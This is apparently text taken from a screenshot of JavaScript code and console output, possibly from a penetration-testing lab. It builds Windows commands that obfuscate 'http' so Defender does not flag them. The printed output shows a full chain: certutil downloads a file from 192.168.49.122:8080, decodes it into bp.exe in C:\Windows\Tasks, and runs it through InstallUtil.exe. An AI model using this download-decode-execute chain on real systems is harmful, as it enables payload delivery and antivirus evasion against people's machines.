 54 //%compspec% is an env var for cmd.exe, set t= sets an env variable containing the string http which defender was flagging
55 cmd = "%comspec% /v /c \"set t=" + str3 + "&&" + str1 + "!t!" + str2 + "\"";
56 cmd2 = str4;
57 cmd3 = str5;
58 console.log("cmd: " + cmd);
59 console.log("cmd2: " + cmd2);
60 console.log("cmd3: " + cmd3);
61
Console ×
cmd: %comspec% /v /c "set t=http://&& certutil.exe -urlcache -split -f !t!192.168.49.122:8080/file.txt C:\Windows\Tasks\file.txt"
cmd2: certutil -decode C:\Windows\Tasks\file.txt C:\Windows\Tasks\bp.exe
cmd3: C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile /LogToConsolefalse /U C:\Windows\Tasks\bp.exe